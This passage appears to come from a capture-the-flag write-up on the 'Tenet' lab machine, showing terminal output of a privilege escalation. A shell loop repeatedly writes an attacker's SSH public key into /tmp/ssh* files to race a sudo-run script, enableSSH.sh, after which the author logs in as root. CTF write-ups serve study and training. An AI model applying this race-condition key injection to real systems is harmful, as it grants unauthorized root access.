 neil@tenet:~$ while true; do echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCsqWS2u9+yqOXzHsnvrnjeE1nLHtbunJ+FRxw4ixS/GitcvQ7rfK+D+s05yLUkoBxZQHy
NtPF41yJsaa71k9QB+V3gQBGa8/cIBExSFgeEYAuP85/aG4nYl53lXVC3CMOH12KJ5/91ibf3SQSTvzPAXhqIbq6nI5mBXFaMZG0TlJxHzmUIUAYtCuGFV/mokmNtJCw8aitOlYnrakIdG
8mJKMpaA/4jnbmPFveo/ft7QgCAjB0Drm0M/y+TIi9HI48MKz0+INPPAOsDDWO2ngB6oFl0tutV16fQYBapebc4lZHf35aoIqogt+FJmp8rxa7F4wq6cp3neD7g3vW6B2XnCAnE/WI/ukt
6RLX3jCiLtthfV77M/G0rH9FWKcdnFRkDj1aHbvnCaUffbb9jtz5PxGevXoxVuhr9RMLpfQXuTDHWncxct730v11z7J5lGfm8QkD/3TlGsYaQFbSdAa5kBDZTt9tglPd7HvqSWkcIAHFAp
5mtTHob5CPP6/ubSXk= root@h4rithd"  | tee /tmp/ssh* > /dev/null; done
neil@tenet:~$ clear
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$
┌──(root💀h4rithd)-[~/Documents/Tenet]
└─# ssh -i id_rsa root@10.10.10.223 130 ×
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Jun  6 11:13:50 UTC 2021
System load:  1.38               Processes:             186
Usage of /:   15.4% of 22.51GB   Users logged in:       1
Memory usage: 10%                IP address for ens160: 10.10.10.223
Swap usage:   0%
53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Feb 11 14:37:46 2021
root@tenet:~#